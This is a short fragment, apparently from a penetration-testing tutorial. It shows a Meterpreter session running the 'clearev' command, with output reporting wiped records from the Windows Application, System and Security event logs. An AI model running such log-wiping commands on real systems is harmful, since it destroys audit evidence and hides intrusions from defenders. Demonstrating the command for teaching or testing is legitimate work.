 meterpreter > clearev
[*] Wiping 6 records from Application ...
[*] Wiping 64 records from System ...
[*] Wiping 261 records from Security ...
meterpreter >